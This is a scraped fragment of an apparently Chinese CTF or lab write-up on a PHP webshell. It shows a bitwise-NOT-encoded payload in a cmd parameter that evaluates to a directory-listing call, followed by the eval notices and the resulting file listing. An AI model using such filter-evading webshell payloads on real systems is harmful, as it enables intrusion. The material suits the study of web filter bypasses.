 不安全 192.168.0.237/webshell.php?cmd=(~%89%9E%8D%A0%9B%8A%92%8F)((~%8C%9C%9E%91%9B%96%8D)((~%D1%D0))); 海波
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 python pwn 虚拟化安全 »
%89%9E%8D%A0%9B%8A%92%8F
%8C%9C%9E%91%9B%96%8D
%D1%D0
Notice: Use of undefined constant �������� - assumed '��������' in /var/www/html/webshell.php(30) : eval()'d code on line 1
Notice: Use of undefined constant ������� - assumed '�������' in /var/www/html/webshell.php(30) : eval()'d code on line 1
Notice: Use of undefined constant �� - assumed '��' in /var/www/html/webshell.php(30) : eval()'d code on line 1
array(17) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(17) ".webshell.php.swp" [3]=> string(9) "admin.php" [4]=> string(7) "cmd.php" [5]=> string(7) "dir.php" [6]=> string(11) "extract.php" [7]=> string(12)
"function.php" [8]=> string(8) "hash.php" [9]=> string(9) "index.php" [10]=> string(4) "phar" [11]=> string(6) "se.php" [12]=> string(8) "test.php" [13]=> string(9) "unctf.php" [14]=> string(7) "waf.php" [15]=>
string(12) "webshell.php" [16]=> string(15) "xihulunjian.php" }